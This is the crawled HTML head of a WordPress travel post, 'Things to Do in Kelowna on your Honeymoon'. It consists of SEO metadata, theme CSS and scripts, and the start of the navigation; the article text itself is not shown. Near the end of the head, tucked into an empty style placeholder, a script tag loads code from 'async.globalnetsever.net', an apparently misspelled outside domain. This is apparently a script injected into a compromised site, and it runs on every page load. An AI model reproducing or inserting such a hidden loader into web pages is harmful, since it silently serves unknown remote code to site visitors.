

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.galaxons.com/things-to-do-in-kelowna-on-your-honeymoon/
body_size: 28098
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Things to Do in Kelowna on your Honeymoon</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.galaxons.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="So, guys! Ask out your loved ones and pack your bags and theirs too... An exciting journey of Kelowna is calling you!!" />
	<link rel="canonical" href="https://www.galaxons.com/things-to-do-in-kelowna-on-your-honeymoon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Things to Do in Kelowna on your Honeymoon" />
	<meta property="og:description" content="So, guys! Ask out your loved ones and pack your bags and theirs too... An exciting journey of Kelowna is calling you!!" />
	<meta property="og:url" content="https://www.galaxons.com/things-to-do-in-kelowna-on-your-honeymoon/" />
	<meta property="og:site_name" content="Galaxons" />
	<meta property="article:published_time" content="2021-06-02T14:25:41+00:00" />
	<meta property="og:image" content="https://www.galaxons.com/wp-content/uploads/2021/06/Kelowna.jpg" />
	<meta property="og:image:width" content="730" />
	<meta property="og:image:height" content="452" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="galaxons" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="galaxons" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.galaxons.com/things-to-do-in-kelowna-on-your-honeymoon/#article","isPartOf":{"@id":"https://www.galaxons.com/things-to-do-in-kelowna-on-your-honeymoon/"},"author":{"name":"galaxons","@id":"https://www.galaxons.com/#/schema/person/b2ebfbffe4d3119d029927c3112d6769"},"headline":"Things to Do in Kelowna on your Honeymoon","datePublished":"2021-06-02T14:25:41+00:00","mainEntityOfPage":{"@id":"https://www.galaxons.com/things-to-do-in-kelowna-on-your-honeymoon/"},"wordCount":706,"image":{"@id":"https://www.galaxons.com/things-to-do-in-kelowna-on-your-honeymoon/#primaryimage"},"thumbnailUrl":"https://www.galaxons.com/wp-content/uploads/2021/06/Kelowna.jpg","keywords":["Things to Do in Kelowna on your Honeymoon"],"articleSection":["Travel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.galaxons.com/things-to-do-in-kelowna-on-your-honeymoon/","url":"https://www.galaxons.com/things-to-do-in-kelowna-on-your-honeymoon/","name":"Things to Do in Kelowna on your Honeymoon","isPartOf":{"@id":"https://www.galaxons.com/#website"},"primaryImageOfPage":{"@id":"https://www.galaxons.com/things-to-do-in-kelowna-on-your-honeymoon/#primaryimage"},"image":{"@id":"https://www.galaxons.com/things-to-do-in-kelowna-on-your-honeymoon/#primaryimage"},"thumbnailUrl":"https://www.galaxons.com/wp-content/uploads/2021/06/Kelowna.jpg","datePublished":"2021-06-02T14:25:41+00:00","author":{"@id":"https://www.galaxons.com/#/schema/person/b2ebfbffe4d3119d029927c3112d6769"},"description":"So, guys! Ask out your loved ones and pack your bags and theirs too... An exciting journey of Kelowna is calling you!!","breadcrumb":{"@id":"https://www.galaxons.com/things-to-do-in-kelowna-on-your-honeymoon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.galaxons.com/things-to-do-in-kelowna-on-your-honeymoon/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.galaxons.com/things-to-do-in-kelowna-on-your-honeymoon/#primaryimage","url":"https://www.galaxons.com/wp-content/uploads/2021/06/Kelowna.jpg","contentUrl":"https://www.galaxons.com/wp-content/uploads/2021/06/Kelowna.jpg","width":730,"height":452},{"@type":"BreadcrumbList","@id":"https://www.galaxons.com/things-to-do-in-kelowna-on-your-honeymoon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.galaxons.com/"},{"@type":"ListItem","position":2,"name":"Things to Do in Kelowna on your Honeymoon"}]},{"@type":"WebSite","@id":"https://www.galaxons.com/#website","url":"https://www.galaxons.com/","name":"Galaxons","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.galaxons.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.galaxons.com/#/schema/person/b2ebfbffe4d3119d029927c3112d6769","name":"galaxons","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.galaxons.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bc7ee8b2d3cf7af61f2370be795bae65814be32ae0f9b03ba61b39abdb5bbfa8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bc7ee8b2d3cf7af61f2370be795bae65814be32ae0f9b03ba61b39abdb5bbfa8?s=96&d=mm&r=g","caption":"galaxons"},"sameAs":["https://www.pratents.co.uk"],"url":"https://www.galaxons.com/author/galaxons/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Galaxons &raquo; Feed" href="https://www.galaxons.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.galaxons.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.galaxons.com%2Fthings-to-do-in-kelowna-on-your-honeymoon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.galaxons.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.galaxons.com%2Fthings-to-do-in-kelowna-on-your-honeymoon%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.galaxons.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298653' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.galaxons.com/wp-content/themes/Newsmag/style.css?ver=4.9.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.galaxons.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b' type='text/css' media='all' />
<script type="text/javascript" src="https://www.galaxons.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.galaxons.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.galaxons.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.galaxons.com/wp-json/wp/v2/posts/1599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.galaxons.com/xmlrpc.php?rsd" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.galaxons.com\/wp-admin\/","wpRestNonce":"08842cfc69","wpRestUrl":"https:\/\/www.galaxons.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.galaxons.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.galaxons.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="bfe7250db2";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://localhost/newsmag/wp-content/uploads/2020/07/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/newsmag/wp-content/uploads/2020/07/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://localhost/newsmag/wp-content/uploads/2020/07/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.galaxons.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.galaxons.com/category/travel/",
                    "name": "Travel"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.galaxons.com/things-to-do-in-kelowna-on-your-honeymoon/",
                    "name": "Things to Do in Kelowna on your Honeymoon"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.galaxons.com/wp-content/uploads/2020/07/cropped-galaxons-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.galaxons.com/wp-content/uploads/2020/07/cropped-galaxons-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.galaxons.com/wp-content/uploads/2020/07/cropped-galaxons-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.galaxons.com/wp-content/uploads/2020/07/cropped-galaxons-logo-270x270.png" />
	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1599 single-format-standard wp-theme-Newsmag things-to-do-in-kelowna-on-your-honeymoon global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thedizitalmarketing" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
